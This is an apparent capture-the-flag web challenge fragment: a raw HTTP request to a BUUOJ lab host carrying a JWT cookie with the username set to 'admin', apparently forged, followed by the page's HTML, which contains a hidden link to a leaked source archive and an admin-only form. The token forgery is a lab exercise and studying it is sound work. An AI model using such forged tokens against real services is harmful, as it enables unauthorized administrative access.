 GET /b1g_m4mber HTTP/1.1
Host: 595a02fd-bdb0-4ed5-b2d9-a950a120909b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: _xsrf=2|091f920e|a0f3e4bf89591c0e38f8c9a4108895a1|1652246622;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
If-None-Match: "c63998d5bdcbf56c96cd396256e18ee05bfc4f3e"
Cache-Control: max-age=0
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p>admin</p>
</div>
<div class="ui segment">This is Black Technology!</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|a83cade7|01d0db56287a23e799dbf64db1abaa48|1652246622"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
</div>
</div>
<div class="ui inverted vertical footer segment bottom">
<div class="ui container">
<div class="ui stackable inverted divided equal height stackable grid">